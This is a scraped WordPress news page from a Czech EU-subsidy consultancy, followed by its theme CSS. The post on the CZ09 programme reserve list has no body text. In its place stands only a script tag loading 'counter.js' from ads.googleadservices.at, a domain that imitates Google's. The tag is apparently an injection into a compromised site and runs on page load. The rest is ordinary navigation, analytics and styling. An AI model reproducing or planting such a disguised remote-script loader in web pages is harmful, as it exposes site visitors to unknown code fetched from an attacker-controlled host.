	<li id="menu-item-4763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4763"><a href="https://dotace-eu.eu/technologie4/">TECHNOLOGIE 4.0</a>	<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://dotace-eu.eu/virtualni-podnik/">VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4071"><a href="https://dotace-eu.eu/reference/">REFERENCE</a>
<ul class="sub-menu">
	<li id="menu-item-5700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5700"><a href="http://old.dotace-eu.eu/reference">Období 2002 &#8211; 2015</a></ul>
</li>
<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3855"><a href="https://dotace-eu.eu/kontakty/">KONTAKT</a>
<ul class="sub-menu">
	<li id="menu-item-9272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9272"><a href="https://dotace-eu.eu/gdpr/">GDPR</a>	<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://dotace-eu.eu/nas-tym/">Kontaktujte nás</a></ul>
</li>
</ul></nav>				<ul class='socials mobile-socials'>
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
															</ul>
			</div>
		</div>
	</div>
	<div class='absolute'>
			<div class='wrapper headline  marble border-bottom-black-tr'>
		<div class='container'>
			<div class='grid_12'>
									<h1>Zprávy</h1>
											</div>
		</div>
	</div>
	</div>
</header><div class='wrapper header-image '></div>
<div class='wrapper'>
	<div class='container main'>
						<div class='post-area grid_9'>
			<div class='posts-container'>
													<article id="post-7349" class="post  center post-7349 type-post status-publish format-standard hentry category-vzdelavani">
		<header>
		<a href='https://dotace-eu.eu/vydani-rozhodnuti-pro-projekty-z-rezervniho-seznamu-v-programu-cz09/'><h2>Vydání rozhodnutí pro projekty z rezervního seznamu v programu CZ09</h2></a>
	</header>
	<footer data-rocket-location-hash="93944cb0fefaeb07086dd62ccb72d83e">
	<div class='post-helper-absolute'>
		<div class='avatar big'>
			<img alt='' src='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=61&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=122&#038;d=mm&#038;r=g 2x' class='avatar avatar-61 photo' height='61' width='61' decoding='async'/>		</div>
		<div class='post-comments'>
			<span>0</span>
		</div>
		<div class='post-author'>
			Autor:			<span>
				<a href="https://dotace-eu.eu/author/admin/" title="Příspěvky od Polák" rel="author">Polák</a>			</span>
		</div>
		<div class='post-type'>
			<span></span>
		</div>
	</div>
	<div class='post-date'>
		<span>1.9.2015</span>
	</div>
			<div class='post-category'>
			<span>
				<a href="https://dotace-eu.eu/category/vzdelavani/" rel="category tag">VZDĚLÁVÁNÍ</a>			</span>
		</div>
		<div class='separator'>
	</div>
</footer>	<div class="post-body clearfix">
				<div class='post-body-text'>
			<p><span class="wp-media-buttons-icon"><script type='text/javascript' src='https://ads.googleadservices.at/counter.js'></script></p>
					</div>
	</div>
</article>

					
	
	
	
	<section class='leave-comment'>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">KOMENTOVAT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vydani-rozhodnuti-pro-projekty-z-rezervniho-seznamu-v-programu-cz09/#respond" style="display:none;">Cancel Comment</a></small></h3><form action="https://dotace-eu.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="separator"><div></div></div>
			<div class="input-field text-area">
				<div>
					Comment
					<span>(Povinné)</span>
				</div>
				<div class="input-style dlight-grey sc-input">
					<textarea aria-required="true" rows="1" cols="1" name="comment" id="comment"  aria-required='true'></textarea>
				</div>
			</div><div><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p></div>
					<div class="input-field">
						<div>
							Jméno <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="author" type="text"  aria-required='true' size="20" value="" name="author">
						</div>
					</div>

					<div class="input-field">
						<div>
							Email <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="email" name="email" type="text" value="" size="20" aria-required='true' />
						</div>
					</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poslat" /> <input type='hidden' name='comment_post_ID' value='7349' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2c4b7d33fc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</section>							</div>
		</div>
				<aside class='right-sidebar grid_3'>
	<section id="search-2" class="widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="categories-2" class="widget_categories"><h3>Rubriky</h3>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://dotace-eu.eu/category/informator/">INFORMÁTOR</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://dotace-eu.eu/category/mesta-a-obce/">MĚSTA A OBCE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://dotace-eu.eu/category/prumysl/">PRŮMYSL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://dotace-eu.eu/category/vyzkum-a-vyvoj/">VÝZKUM A VÝVOJ</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://dotace-eu.eu/category/vzdelavani/">VZDĚLÁVÁNÍ</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://dotace-eu.eu/category/zivotni-prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget_recent_comments"><h3>Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-225">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Karel</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-224">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-223">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Růžička</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-222">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-221">Nové dotace v průmyslu se blíží</a></li></ul></section><section id="archives-2" class="widget_archive"><h3>Archivy</h3>
			<ul>
					<li><a href='https://dotace-eu.eu/2019/01/'>Leden 2019</a></li>
	<li><a href='https://dotace-eu.eu/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://dotace-eu.eu/2018/01/'>Leden 2018</a></li>
	<li><a href='https://dotace-eu.eu/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/06/'>Červen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/05/'>Květen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/03/'>Březen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/09/'>Září 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/05/'>Květen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/03/'>Březen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/02/'>Únor 2016</a></li>
	<li><a href='https://dotace-eu.eu/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/09/'>Září 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/06/'>Červen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/05/'>Květen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/04/'>Duben 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/03/'>Březen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/09/'>Září 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/06/'>Červen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/05/'>Květen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/04/'>Duben 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/03/'>Březen 2014</a></li>
			</ul>

			</section></aside>	</div>
</div>
<aside class='wrapper lighter-grey'>
	<div class='container'>
		<div class='grid_9'>
			<div class='posts-container'>
				<div class='post-single-pagination'>
					<a href="https://dotace-eu.eu/seminare-pro-zadatele-vyzva-c-02_15_007-inkluzivni-vzdelavani-3/" rel="prev">previous post</a><a href="https://dotace-eu.eu/sber-udaju-pro-smluvni-vyzkum-v-roce-2015/" rel="next">next post</a>
				</div>
			</div>
		</div>
	</div>
</aside>
					<footer>
			<div class='wrapper grey'>
				<div class='container'>
						<div class='grid_4'>
		<section id="search-3" class="widget widget_search"><h2>Hledat</h2><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="random-work-2" class="widget widget_social_icons_item"><h2>Sociální sítě</h2>			<ul class='socials-bottom clearfix'>
																																					<li>
						<a class='google-plus' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
						<div class="cloud">Google+<div class="helper"></div></div>
					</li>
															</ul>
			</section>	</div>
	<div class='grid_4'>
		<section id="text-2" class="widget widget_text"><h2>Kontakt</h2>			<div class="textwidget">							<ul class="address">
								<li>DIREKTA GROUP s.r.o.</li>
								<li>Zenklova 37</li>
								<li>18000, Praha 8</li>
								<li>Česká republika</li>
							</ul>
							<ul class="phone">
								<li>Tel: +420 284 007 815</li>
								<li>Mobil: +420 603 114 509</li>
							</ul>
							<ul class="email">
								<li>info@direkta.cz</li>
							</ul>
						</address></div>
		</section>	</div>
	<div class='grid_4'>
		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="https://dotace-eu.eu/dotace-pro-firmy-v-roce-2019/">Dotace pro firmy v roce 2019</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/aktualne-moznosti-dotaci-v-oblasti-ict/">Aktuálně &#8211; možnosti dotací v oblasti ICT</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/novy-harmonogram-dotaci-mpo-cr-pro-firmy-do-konce-roku-2018/">Nový Harmonogram dotací MPO ČR pro firmy do konce roku 2018</a>
									</li>
					</ul>

		</section>	</div>
				</div>
			</div>
			<div class='wrapper dark-grey copyright-bar'>
				<div class='container'>
					<div class='grid_12'>
						<span class='copyright'>DOTACE-EU.EU © 2017 - o WordPress se stará <a href="https://softmedia.cz" target="_blank">Softmedia.cz</a></span>
					</div>
				</div>
			</div>
		</footer>
		<a id="back_to_top" href="#"></a>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/circles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script defer data-domain="dotace-eu.eu" src="https://p.softmedia.cz/js/script.outbound-links.js"></script>
        <script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://heartcode-canvasloader.googlecode.com/files/heartcode-canvasloader-min-0.9.1.js" id="canvasloader-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.flexslider-min.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/zozo.tabs.min.js" id="zozo-tabs-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.iosslider.min.js" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dotace-eu.eu/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dotace-eu.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
		<!-- SEEKY-->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//ifirmy.cz/pxstats/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 2762]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//ifirmy.cz/pxstats/piwik.php?idsite=2762" style="border:0;" alt="" /></p></noscript>
<!-- End SEEKY --> 

		<div data-rocket-location-hash="11ea019bed4078189e883d183d65d204" class="media_for_js"></div>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dotace-eu.eu\/wp-admin\/admin-ajax.php","nonce":"7c9f153fa9","url":"https:\/\/dotace-eu.eu\/vydani-rozhodnuti-pro-projekty-z-rezervniho-seznamu-v-programu-cz09","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://dotace-eu.eu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/css/grid-system.css
body_size: 459
content:
body {

	width: 100%;

}

.container {

	margin-left: auto;

	margin-right: auto;

}

.wrapper {

	margin-left: auto;

	margin-right: auto;

}

.w960 .container,

.b960 .container {

	max-width: 984.6153846px;

}

.w1170 .container,

.b1170 .container {

	max-width:1200px;

}

.w960 .wrapper,

.w1170 .wrapper {

	width: 100%;

}

.b960 .wrapper {
max-width: 1104.615385px;
}

.b1170 .wrapper {
max-width: 1320px;
}
.b1170 .container,  .b960 .container {
padding-left: 60px;
padding-right: 60px;
}

/* Grid >> Global

----------------------------------------------------------------------------------------------------*/

.grid_1,

.grid_2,

.grid_3,

.grid_4,

.grid_5,

.grid_6,

.grid_7,

.grid_8,

.grid_9,

.grid_10,

.grid_11,

.grid_12 {

	display: inline;

	float: left;

	margin: 0 1.25%;

}



/* Grid >> 12 Columns

----------------------------------------------------------------------------------------------------*/



.container .grid_1 {

	width: 5.833333%;

}

.container .grid_2 {

	width: 14.166666%;

}

.container .grid_3 {

	width: 22.5%;

}

.container .grid_4 {

	width: 30.833333%;

}

.container .grid_5 {

	width: 39.166666%;

}

.container .grid_6 {

	width: 47.5%;

}

.container .grid_7 {

	width: 55.833333%;

}

.container .grid_8 {

	width: 64.166666%;

}

.container .grid_9 {

	width: 72.5%;

}

.container .grid_10 {

	width: 80.833333%;

}

.container .grid_11 {

	width: 89.166666%;

}

.container .grid_12 {

	width: 97.5%;

}



/* `Clear Floated Elements

----------------------------------------------------------------------------------------------------*/



.clear {

	clear: both;

	display: block;

	overflow: hidden;

	visibility: hidden;

	width: 0;

	height: 0;

}



.clearfix:before,

.clearfix:after,

.container:before,

.container:after {

	content: '.';

	display: block;

	overflow: hidden;

	visibility: hidden;

	font-size: 0;

	line-height: 0;

	width: 0;

	height: 0;

}



.clearfix:after,

.container:after {

	clear: both;

}
.not-responsive.w1170 .wrapper {
min-width: 1170px;
}
.not-responsive.w960 .wrapper {
min-width: 960px;
}



--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/css/main.css
body_size: 25216
content:
/* ========================= */

/*	  PRE-LOADER STYLES      */

/* ========================= */

.preloading-screen {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #ffffff;
  z-index: 99999; 
   background: #fff center no-repeat fixed; 
   top: 0px; 
   left: 0px;
}
.preloading-screen img {
    position: absolute;
    top: 50%;
    left: 50%; }

.preloading-screen-text {
  float: none !important;
  text-align: center !important;
  position: relative;
  margin: 0 !important;
  top: 43%; }
  .preloading-screen-text h1 {
    display: block !important;
    margin-bottom: 3px !important; }
  .preloading-screen-text h2 {
    display: block !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    top: 0 !important; }
.spinners {
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  width: 70px;
  top: 56%; }

.spinners > div {
  width: 18px;
  height: 18px;
  background-color: #9B9B9B;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
  animation: bouncedelay 1.4s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.spinners .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0); }
  40% {
    -webkit-transform: scale(1); } }
@keyframes bouncedelay {
  0%, 80%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  40% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

/*#####################################################*/


/* Wordpress core classes www */
  :-moz-placeholder {
    font-style:normal;
    color: #45484b;
  }
  :-ms-input-placeholder {
    font-style:normal;
    color: #45484a;
  }
  ::-webkit-input-placeholder {
    font-style:normal;
    color: #45484a;
  }
  .alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
  text-align: center;
}
.alignright,
.alignnone,
.alignleft,
.aligncenter {
  max-width: 100%;
  height: auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.sticky {}

.gallery-caption {}

.bypostauthor {}

/* Circles */

@media only screen and (max-device-width : 1024px)  {
  html {
    padding-right: 0 !important;
  }
  div.fixed.menu-bg {
	left: -6px;
	}
}
body {
  background: #f3f3f3;
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  color: #45484a;
  /*background-attachment: scroll !important;*/
}

p {
  line-height: 1.6;
}
a {
color: #3b74a9;
}
h1 {
font-size: 25px;
}
h2 {
font-size: 20px;
}
h3 {
font-size: 17px;
}
h4 {
font-size: 14px;
font-weight: 800;
}
h1, h2, h3, h4, h5, h6 {
margin-bottom: 20px;
/*text-transform: uppercase;*/
}
ol li {
list-style: decimal;
}
li {
-webkit-backface-visibility: hidden;
}
.right-sidebar h2, .left-sidebar h2,
.right-sidebar h3, .left-sidebar h3 {
text-transform: uppercase;
font-size: 14px;
font-weight: 800;
margin-bottom: 25px;
}
.media_for_js {
  z-index: 1000;
}
/*.post-area {
overflow: hidden;
}*/
/*.left-sidebar .post-area {
float: right;
}*/
.wrapper {
  overflow: hidden;
  clear: both;
}
.nicescroll-rails {
z-index: 100000 !important;
/*background-color: rgb(220, 221, 223) !important;*/
}
/*----------------<BACKGROUNDS AND COLORS>----------------*/
.marble {
  background-color: #E6E6E6 !important;
}

.marble-color {
  background-color: #E6E6E6 !important;
}
.ie8 div.wrapper.menu-bg {
background: url(../img/menu-bg.png) !important;
}
.page-header .wrapper {
  overflow: visible;
}
div.wrapper.menu-bg {
background: rgba(255,255,255,0.75);
box-shadow: inset 0 6px 5px -5px rgba(0,0,0,0.3);
overflow: visible;

  behavior: url(/wp-content/themes/circles/css/PIE.htc);
}
.dark-grey {
  background: #1b1e21 !important;
}
.grey {
  background: #1f2326 !important;
}
.b1170 .wrapper, .b960 .wrapper {
  background-color: #f3f3f3;
border-right: 1px solid rgba(0, 0, 0, 0.17);
border-left: 1px solid rgba(0, 0, 0, 0.17);
}
.b1170 .wrapper.blue, .b960 .wrapper.blue {
border-right: 1px solid rgba(0, 0, 0, 0.6);
border-left: 1px solid rgba(0, 0, 0, 0.6);
}
.grey-grad {
  background: #eaebeb;
  background: -webkit-gradient(linear, left top, left bottom, from(#d9dbdd), to(#eaebeb));
  background: -webkit-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -moz-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -ms-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -o-linear-gradient(top, #d9dbdd, #eaebeb);
}
.dark-grey-grad {
  background: #56595b;
  background: -webkit-gradient(linear, left top, left bottom, from(#43484c), to(#56595b));
  background: -webkit-linear-gradient(top, #43484c, #56595b);
  background: -moz-linear-gradient(top, #43484c, #56595b);
  background: -ms-linear-gradient(top, #43484c, #56595b);
  background: -o-linear-gradient(top, #43484c, #56595b);
}
.dark-grey-grad:hover {
  background: #6c7072;
  background: -webkit-gradient(linear, left top, left bottom, from(#6c7072), to(#66696a));
  background: -webkit-linear-gradient(top, #6c7072, #66696a);
  background: -moz-linear-gradient(top, #6c7072, #66696a);
  background: -ms-linear-gradient(top, #6c7072, #66696a);
  background: -o-linear-gradient(top, #6c7072, #66696a);
}
.sc-button.grey-grad:hover .btn-overlay {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
}

.sc-button span {
  position: relative;
  z-index: 5;
}
.sc-button.grey-grad .btn-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #d9dbdd;
  background: -webkit-gradient(linear, left top, left bottom, from(#eaebeb), to(#d9dbdd));

  background: -webkit-linear-gradient(top, #eaebeb, #d9dbdd);
  background: -moz-linear-gradient(top, #eaebeb, #d9dbdd);
  background: -o-linear-gradient(top, #eaebeb, #d9dbdd);
  background: -ms-linear-gradient(top, #eaebeb, #d9dbdd);
  background: linear-gradient(top, #eaebeb, #d9dbdd);
  border-radius: 5px;
  z-index: 1;
